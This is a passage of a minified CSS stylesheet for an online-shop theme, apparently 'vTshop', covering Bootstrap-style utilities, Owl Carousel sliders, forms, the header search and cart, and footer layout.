top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev::before{content:"\2039"}.carousel-control .icon-next::before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:544px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix::after{display:table;clear:both;content:""}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-xs-left{float:left!important}.pull-xs-right{float:right!important}.pull-xs-none{float:none!important}@media (min-width:544px){.pull-sm-left{float:left!important}.pull-sm-right{float:right!important}.pull-sm-none{float:none!important}}@media (min-width:768px){.pull-md-left{float:left!important}.pull-md-right{float:right!important}.pull-md-none{float:none!important}}@media (min-width:992px){.pull-lg-left{float:left!important}.pull-lg-right{float:right!important}.pull-lg-none{float:none!important}}@media (min-width:1200px){.pull-xl-left{float:left!important}.pull-xl-right{float:right!important}.pull-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.invisible{visibility:hidden!important}.text-hide{font:"0/0" a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:544px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-muted{color:#818a91}.text-primary{color:#0275d8!important}a.text-primary:focus,a.text-primary:hover{color:#025aa5}.text-success{color:#5cb85c!important}a.text-success:focus,a.text-success:hover{color:#449d44}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5}.text-warning{color:#f0ad4e!important}a.text-warning:focus,a.text-warning:hover{color:#ec971f}.text-danger{color:#d9534f!important}a.text-danger:focus,a.text-danger:hover{color:#c9302c}.bg-inverse{color:#eceeef;background-color:#373a3c}.bg-faded{background-color:#f7f7f9}.bg-primary{color:#fff!important;background-color:#0275d8!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#025aa5}.bg-success{color:#fff!important;background-color:#5cb85c!important}a.bg-success:focus,a.bg-success:hover{background-color:#449d44}.bg-info{color:#fff!important;background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5}.bg-warning{color:#fff!important;background-color:#f0ad4e!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ec971f}.bg-danger{color:#fff!important;background-color:#d9534f!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#c9302c}.m-x-auto{margin-right:auto!important;margin-left:auto!important}.m-a-0{margin:0 0!important}.m-t-0{margin-top:0!important}.m-r-0{margin-right:0!important}.m-b-0{margin-bottom:0!important}.m-l-0{margin-left:0!important}.m-x-0{margin-right:0!important;margin-left:0!important}.m-y-0{margin-top:0!important;margin-bottom:0!important}.m-a-1{margin:1rem 1rem!important}.m-t-1{margin-top:1rem!important}.m-r-1{margin-right:1rem!important}.m-b-1{margin-bottom:1rem!important}.m-l-1{margin-left:1rem!important}.m-x-1{margin-right:1rem!important;margin-left:1rem!important}.m-y-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-a-2{margin:1.5rem 1.5rem!important}.m-t-2{margin-top:1.5rem!important}.m-r-2{margin-right:1.5rem!important}.m-b-2{margin-bottom:1.5rem!important}.m-l-2{margin-left:1.5rem!important}.m-x-2{margin-right:1.5rem!important;margin-left:1.5rem!important}.m-y-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-a-3{margin:3rem 3rem!important}.m-t-3{margin-top:3rem!important}.m-r-3{margin-right:3rem!important}.m-b-3{margin-bottom:3rem!important}.m-l-3{margin-left:3rem!important}.m-x-3{margin-right:3rem!important;margin-left:3rem!important}.m-y-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-a-0{padding:0 0!important}.p-t-0{padding-top:0!important}.p-r-0{padding-right:0!important}.p-b-0{padding-bottom:0!important}.p-l-0{padding-left:0!important}.p-x-0{padding-right:0!important;padding-left:0!important}.p-y-0{padding-top:0!important;padding-bottom:0!important}.p-a-1{padding:1rem 1rem!important}.p-t-1{padding-top:1rem!important}.p-r-1{padding-right:1rem!important}.p-b-1{padding-bottom:1rem!important}.p-l-1{padding-left:1rem!important}.p-x-1{padding-right:1rem!important;padding-left:1rem!important}.p-y-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-a-2{padding:1.5rem 1.5rem!important}.p-t-2{padding-top:1.5rem!important}.p-r-2{padding-right:1.5rem!important}.p-b-2{padding-bottom:1.5rem!important}.p-l-2{padding-left:1.5rem!important}.p-x-2{padding-right:1.5rem!important;padding-left:1.5rem!important}.p-y-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-a-3{padding:3rem 3rem!important}.p-t-3{padding-top:3rem!important}.p-r-3{padding-right:3rem!important}.p-b-3{padding-bottom:3rem!important}.p-l-3{padding-left:3rem!important}.p-x-3{padding-right:3rem!important;padding-left:3rem!important}.p-y-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.hidden-xs-up{display:none!important}@media (max-width:543px){.hidden-xs-down{display:none!important}}@media (min-width:544px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down{display:none!important}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../themes/vTshop/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}*,input,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{padding:0;margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="text"],input[type="email"],input[type="password"],input[type="tel"]{border:1px solid #e9e9e9;color:#1c1c1c;margin:0 0 19px;min-height:40px;padding:0 20px}a{color:#333}a:hover{color:#00aced;text-decoration:none}.remove{color:#333;font-size:14px}.remove:hover{color:#00aced}.f-left{float:left!important}.f-right{float:right!important}.tiny{font-size:10px}.small{font-size:12px}.medium{font-size:14px}.large{font-size:16px}.light{font-weight:300}.normal{font-weight:400}.bold{font-weight:700}.center{text-align:center}.left{text-align:left}.right{text-align:right}.text-upper,.upper{text-transform:uppercase}.spacing-5{letter-spacing:5px}.spacing-10{letter-spacing:10px}.block{display:block!important}.inline-block{display:inline-block!important}.inline{display:inline!important}.hidden{display:none!important}.margin-bottom-30{margin-bottom:30px}body,input,textarea,button,select{font-size:14px;line-height:1.7;font-family:Arial,serif;color:#333;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Arial,sans-serif;line-height:1.4}h1 a,.h1 a,h2 a,.h2 a,h3 a,.h3 a,h4 a,.h4 a,h5 a,.h5 a,h6 a,.h6 a{text-decoration:none;font-weight:inherit}a{-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-ms-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}a:focus{outline:none}h1,.h1{font-size:36px}h2,.h2{font-size:28px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:16px}h6,.h6{font-size:16px}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,.h1,.h2,.h3,.h4,.h5,.h6{color:#1c1c1c;letter-spacing:.01em}p{margin:0 0 15px}p img{margin:0}em{font-style:italic}b,strong{font-weight:700}small{font-size:.9em}sup,sub{position:relative;font-size:60%;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.5em}blockquote{font-size:1.125em;line-height:1.45;font-style:italic;margin:0 0 30px;padding:15px 30px;border-left:1px solid #ddd}blockquote p{margin-bottom:0}blockquote p+cite{margin-top:15px}blockquote cite{display:block;font-size:.75em}blockquote cite:before{content:"\2014 \0020"}code,pre{background-color:#faf7f5;font-family:Consolas,monospace;font-size:1em;border:0 none;padding:0 2px;color:#51ab62}pre{overflow:auto;padding:15px;margin:0 0 30px}ul,ol{margin:0;padding:0}ul{list-style:none outside}ol{list-style:decimal}ul.square,.rte ul ul ul{list-style:square outside}ul.disc,.rte ul{list-style:disc outside}ol.alpha{list-style:lower-alpha outside}.inline-list li{display:inline-block;margin-bottom:0}table{width:100%;margin-bottom:1em;border-collapse:collapse;border-spacing:0}.table-wrap{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch}th{font-weight:700}th,td{text-align:left;padding:15px;color:#1c1c1c}a,.text-link{color:#333;text-decoration:none;background:transparent}button{overflow:visible}button[disabled],html input[disabled]{cursor:default}img{border:0 none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.table-wrapper{max-width:100%;overflow:auto}form{margin-bottom:30px}form a{color:#333}input,textarea,button,select{font-size:1em}button,input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="file"],input[type="number"],input[type="tel"],input[type="submit"],textarea{-webkit-appearance:none;-moz-appearance:none;outline:none!important}input,textarea,select,fieldset{border-radius:0;max-width:100%}input.input-full,textarea.input-full,select.input-full,fieldset.input-full{width:100%}fieldset{padding:15px}legend{border:0;padding:0}optgroup{font-weight:700}input{display:inline-block;width:auto}button,input[type="submit"]{cursor:pointer}input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="file"],input[type="number"],input[type="tel"],textarea,select{border:1px solid #ddd;padding:0 20px;width:100%;max-width:100%;display:block;border-radius:0}input[type="text"]:focus,input[type="search"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="file"]:focus,input[type="number"]:focus,input[type="tel"]:focus,textarea:focus,select:focus{border:1px solid #c4c4c4}input[type="text"][disabled],input[type="text"].disabled,input[type="search"][disabled],input[type="search"].disabled,input[type="password"][disabled],input[type="password"].disabled,input[type="email"][disabled],input[type="email"].disabled,input[type="file"][disabled],input[type="file"].disabled,input[type="number"][disabled],input[type="number"].disabled,input[type="tel"][disabled],input[type="tel"].disabled,textarea[disabled],textarea.disabled,select[disabled],select.disabled{cursor:default;background-color:#ddd;border-color:#ddd}textarea{min-height:100px;padding-top:6px;padding-bottom:6px}input[type="checkbox"],input[type="radio"]{display:inline;margin:0;padding:0}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(../../../themes/vTshop/img/ico-select.png)!important;background-repeat:no-repeat;background-position:right 10px center;padding-right:28px;text-indent:.01px;cursor:pointer}.ie9 select,.lt-ie9 select{padding-right:10px;background-image:none}option{color:#000;background-color:#fff}select::-ms-expand{display:none}label,legend{display:block;margin-bottom:2px}label.inline,legend.inline{display:inline}input[type="checkbox"]+label,input[type="radio"]+label{font-weight:400}label[for]{cursor:pointer}.label-hint{color:#999}form.form-horizontal,.form-horizontal{margin-bottom:0}form.form-horizontal input[type="text"],form.form-horizontal input[type="search"],form.form-horizontal input[type="password"],form.form-horizontal input[type="email"],form.form-horizontal input[type="file"],form.form-horizontal input[type="number"],form.form-horizontal input[type="tel"],form.form-horizontal textarea,form.form-horizontal select,form.form-horizontal label,.form-horizontal input[type="text"],.form-horizontal input[type="search"],.form-horizontal input[type="password"],.form-horizontal input[type="email"],.form-horizontal input[type="file"],.form-horizontal input[type="number"],.form-horizontal input[type="tel"],.form-horizontal textarea,.form-horizontal select,.form-horizontal label{display:inline-block;margin-bottom:0;width:auto}input[type="text"].error,input[type="search"].error,input[type="password"].error,input[type="email"].error,input[type="file"].error,input[type="number"].error,input[type="tel"].error,textarea.error{border-color:red;color:red}label.error{color:red}.input-group{position:relative;display:table;border-collapse:separate}.input-group .input-group-field:first-child,.input-group .input-group-btn:first-child,.input-group .input-group-btn:first-child>.btn,.input-group .input-group-btn:first-child>input[type="submit"],.input-group input[type="hidden"]:first-child+.input-group-field,.input-group input[type="hidden"]:first-child+.input-group-btn>.btn,.input-group input[type="hidden"]:first-child+.input-group-btn>input[type="submit"]{border-radius:0}.input-group .input-group-field:last-child,.input-group .input-group-btn:last-child>.btn,.input-group .input-group-btn:last-child>input[type="submit"]{border-radius:0}.input-group input::-moz-focus-inner{border:0;padding:0;margin-top:-1px;margin-bottom:-1px}.input-group-field,.input-group-btn{display:table-cell;vertical-align:middle;margin:0}.input-group .btn,.input-group input[type="submit"],.input-group .input-group-field{height:46px}.input-group .input-group-field{width:100%;margin-bottom:0;border-radius:10px 0 0 10px}.input-group-btn{position:relative;white-space:nowrap;width:1%;padding:0}.rte h1,.rte .h1,.rte h2,.rte .h2,.rte h3,.rte .h3,.rte h4,.rte .h4,.rte h5,.rte .h5,.rte h6,.rte .h6{margin-top:2em}.rte h1:first-child,.rte .h1:first-child,.rte h2:first-child,.rte .h2:first-child,.rte h3:first-child,.rte .h3:first-child,.rte h4:first-child,.rte .h4:first-child,.rte h5:first-child,.rte .h5:first-child,.rte h6:first-child,.rte .h6:first-child{margin-top:0}.rte h5,.rte .h5,.rte .h5{text-transform:uppercase}.rte>div{margin-bottom:15px}.rte ul ul{list-style:circle outside}.rte li{margin-bottom:.4em}.rte img{max-width:100%;height:auto}.rte table{table-layout:fixed}.clearfix{*zoom:1}.clearfix:after{content:"";display:table;clear:both}.clearboth{clear:both}.no-background{background:none!important}.flexbox,.dqdt-popup{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center}.list-inline{*zoom:1}.list-inline:after{content:"";display:table;clear:both}.list-inline li{float:left;margin:0}.list-inline li p{margin-bottom:0}.d-list>div{position:relative;margin-right:15px}.d-list>div:before{content:"";position:absolute;top:0;bottom:0;right:0;width:1px;height:13px;margin:auto;z-index:9;background:#ddd}.d-list>div:first-child{margin:0}.d-list>div:first-child:before{display:none}.a-center{text-align:center!important}.a-left{text-align:left!important}.a-right{text-align:right!important}.flexbox{display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden}.flexbox>div{flex:1}.background-none{background:none!important}.no-margin{margin:0!important}.no-padding{padding:0!important}.ov-h{overflow:hidden!important}.btn,input[type="submit"]{display:inline-block;height:42px;line-height:42px;padding:0 42px;text-transform:uppercase;text-align:center;white-space:nowrap;cursor:pointer;border:none;font-weight:700;-webkit-transition:background-color .1s ease-in;-moz-transition:background-color .1s ease-in;-ms-transition:background-color .1s ease-in;-o-transition:background-color .1s ease-in;transition:background-color .1s ease-in;-webkit-border-radius:0;border-radius:0}.btn[disabled],input[disabled][type="submit"],.btn.disabled,input.disabled[type="submit"]{cursor:default;background-color:#ddd}.btn.btn-primary,input.btn-primary[type="submit"]{background:#00aced;color:#fff}.btn.btn-primary:hover,input.btn-primary[type="submit"]:hover{background:#e6ac00}.btn.btn-large,input.btn-large[type="submit"]{height:51px;line-height:50px;padding:0 74px}.btn.btn-small,input.btn-small[type="submit"]{height:34px;line-height:34px;padding:0 32px;font-size:12px}.btn.btn-dark,input.btn-dark[type="submit"]{background:#2a2a2a;color:#fff}.row.row-gutter-10{margin-left:-5px;margin-right:-5px}.row.row-gutter-10>[class*="col-"]{padding-left:5px;padding-right:5px}.row.row-noGutter{margin-left:0;margin-right:0}.row.row-noGutter>[class*="col-"]{padding-left:0;padding-right:0}.nav-main,.sdt-dathang,.heading,.title-head,.feature,.article-item-name,.blog-item-name,.feature-title,.widget-head,.widget-title{font-family:'Arial',sans-serif}.product-price,.product-price-old,.product-item-price,.pro-item-price{font-family:'Arial',sans-serif}.btn-style{background-color:#ff9247;min-width:100px;color:#FFF;border-radius:0;font-size:14px;text-transform:inherit!important;min-height:30px;line-height:30px;transition:All .3s ease;-webkit-transition:All .3s ease;-moz-transition:All .3s ease;-o-transition:All .3s ease}.btn-style-active{background-color:#f77012!important;color:#FFF}.btn-style:hover{background-color:#f77012!important;color:#FFF}.btn-style-active:hover{background-color:#00aced!important;color:#FFF}button.btn-style{border:0;min-width:120px}html{overflow-x:hidden}body{font-family:Arial,Helvetica,sans-serif;color:#333}.header-top{color:#FFF;border-bottom:1px #e1e1e1 solid;background-color:#FFF}.menu-header-top ul{list-style-type:none;border-right:1px #e1e1e1 solid;margin:0;padding:0}.menu-header-top ul li{float:left}.menu-header-top a{font-size:14px;color:#252525;padding:10px 25px;display:inline-block;border-left:1px #e1e1e1 solid}.menu-header-top a:hover{color:#00aced;text-decoration:none}.menu-header-top .dropdown-menu .dropdown-item{padding:5px 10px;text-align:center}.menu-header-top .dropdown-menu a{border:none;text-align:center;padding:0}.feature-top{list-style-type:none;margin:0;float:left;padding:27px 0}.feature-top li{float:left;width:50%}.feature.feature-top li img{width:55px;height:55px}.feature.feature-top li .feature-title{font-size:16px;line-height:20px;text-transform:initial;margin-top:9px;display:inline-block;color:#00aced}.feature.feature-top li p{font-size:14px;color:#252525;font-family:Arial,Helvetica,sans-serif}.btn-link-style{color:#363636;font-size:14px;line-height:20px}.btn-link-style:hover{color:#00aced}.dropdown-menu{font-size:14px;padding:0;border-radius:0;background-color:#00aced}.wrap-header{background-color:#FFF}header .logo{position:relative;z-index:9}.header-bar .header-bar-inner{line-height:40px;background:#f4f4f4}.header-bar .header-bar-inner .fa{margin:0 5px 0 0;font-size:12px}.header-bar .header-bar-inner .a-right>span{padding-left:28px;font-size:12px}.header-bar .header-bar-inner .message b{color:#ff0600}.site-header{padding:20px 0 16px;-webkit-box-shadow:0 3px 3px 0 rgba(220,220,220,1);-moz-box-shadow:0 3px 3px 0 rgba(220,220,220,1);box-shadow:0 3px 3px 0 rgba(220,220,220,1)}.site-header .logo{float:left;margin:0 45px 0 0}.site-header .logo svg{height:36px;width:217px}.header-left{float:left}.header-right{float:right;margin-top:5px}.site-header-inner{margin:12px 0 0;position:relative}.site-header-inner:before,.site-header-inner:after{content:" ";display:table}.site-header-inner:after{clear:both}.site-header form{max-width:690px;width:690px;margin-bottom:10px}.site-header form input{border:2px solid #00aced}.site-header form input:focus{border:2px solid #00aced!important}.site-header form button{padding:0 15px;background:#00aced;color:#fff;font-size:16px;border-radius:0 10px 10px 0px!important}.site-header form button fa{font-size:16px}.collection-selector{position:absolute;display:inline-block;min-width:70px;z-index:999;right:46px;text-align:right}.search_text{height:46px;text-align:right;line-height:46px;cursor:pointer;padding:0 30px 0 12px;width:100%;font-size:14px;border-left:2px solid #00aced}.search_text:before{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent;content:"";position:absolute;top:23px;right:12px;margin-top:-1px;opacity:.3}.search_list{display:none;background:#fff;border:1px solid #ccc;background-color:#fff;position:absolute;top:100%;min-width:200px;width:auto;z-index:3;font-weight:400!important;font-family:Roboto,sans-serif;border-radius:0;right:auto;margin-top:4px;margin-left:-2px;font-size:13px;padding:4px 0}.list_search{display:none;background:#fff;border:1px solid #ccc;background-color:#fff;position:absolute;top:100%;min-width:200px;width:auto;z-index:3;font-weight:400!important;font-family:Roboto,sans-serif;border-radius:0;right:-45px;margin-top:4px;margin-left:-2px;font-size:13px;padding:4px 0}.list_search .search_item{text-align:left;display:block;padding-left:24px;position:relative;opacity:1;filter:alpha(opacity=100);filter:none;height:auto;min-height:24px;line-height:30px;padding:0 20px;cursor:pointer}.liner_search{width:100%;height:1px;background:#efefef;margin:8px 0}.list_search .search_item.active{background-color:#00aced;color:#fff!important}.list_search .search_item:hover{background-color:#00aced;color:#fff!important}.mini-cart{float:right;position:relative;margin:0 10px 0 0}.mini-cart .cart-count{display:block;width:15px;height:15px;background:#00aced;color:#fff;font-size:11px;text-align:center;line-height:15px;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:-2px;right:-12px}.mini-cart>a{color:#1c1c1c;display:block;height:26px}.mini-cart>a .fa{font-size:17px}.icon-cart{float:left;margin-right:5px}.heading-cart{float:right;transform:translateY(-2px);line-height:20px;font-size:14px;text-align:left;letter-spacing:-.25px}.heading-cart>a{font-weight:700}.heading-cart>p{margin-bottom:0}.header-acount{float:right;margin-right:25px}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next{top:50%;position:absolute;text-decoration:none;width:30px;height:30px;margin-top:-15px;padding:0;border:1px solid #e5e5e5;background:#fff;outline:none;overflow:hidden;text-indent:101%;border-radius:0;white-space:nowrap}@media(max-width:375px){.section-deal .owl-carousel .owl-nav .owl-prev,.section-deal .owl-carousel .owl-nav .owl-next{}.section-deal .owl-carousel .owl-nav .owl-prev:before,. section-deal.owl-carousel .owl-nav .owl-next:before{border:none}}.owl-carousel .owl-nav .owl-prev:before,.owl-carousel .owl-nav .owl-next:before{font-family:"FontAwesome";text-indent:0;position:absolute;left:0;width:30px;height:30px;text-align:center;line-height:29px;font-size:20px;background:#fff;color:#333}.owl-carousel .owl-nav .owl-prev{left:0}.owl-carousel .owl-nav .owl-prev:before{content:"\f104"}.owl-carousel .owl-nav .owl-next{right:0}.owl-carousel .owl-nav .owl-next:before{content:"\f105"}.owl-carousel .owl-nav .disabled{opacity:.5;cursor:default}@media (max-width:768px){.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next{background:rgba(0,0,0,.5)}.owl-carousel .owl-nav .owl-prev:before,.owl-carousel .owl-nav .owl-next:before{font-size:14px}.owl-carousel .owl-nav .owl-prev{left:0}.owl-carousel .owl-nav .owl-next{right:0}}.owl-carousel .owl-dots{display:block;margin-top:10px;text-align:center}.owl-carousel .owl-dots .owl-dot{display:inline-block;padding:0 5px}.owl-carousel .owl-dots .owl-dot span:before{font-size:10px;font-family:"aweicon";content:"\e608"}.owl-carousel .owl-dots .owl-dot.active>span:before{content:"\e609"}.owl-carousel-inset .owl-nav .owl-prev{left:0}.owl-carousel-inset .owl-nav .owl-next{right:0}.owl-carousel-inset .owl-dots{position:absolute;left:0;width:100%;bottom:25px}.owl-carousel-inset .owl-prev,.owl-carousel-inset .owl-next{opacity:0;visibility:hidden;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.owl-carousel-inset:hover .owl-prev,.owl-carousel-inset:hover .owl-next{opacity:1;visibility:visible}.owl-carousel-inset:hover .owl-prev.disabled,.owl-carousel-inset:hover .owl-next.disabled{opacity:.5}.owl-carousel-inset:hover .owl-nav .owl-prev{left:25px}.owl-carousel-inset:hover .owl-nav .owl-next{right:25px}.owl-carousel .owl-item img{display:inline;width:auto}.owl-carousel .owl-item.focus{border:2px solid #333}.list-menu li{margin:0}.list-menu li:before,.list-menu li:after{content:" ";display:table}.list-menu li:after{clear:both}.list-menu li a{display:block;line-height:36px;color:#1c1c1c}.list-menu li a:hover{color:#00aced}footer{background:#f7f7f7}.site-footer{margin:0 0 30px}.site-footer .media{margin:0 0 17px}.site-footer .contact{padding-right:43px}.site-footer h3,.site-footer 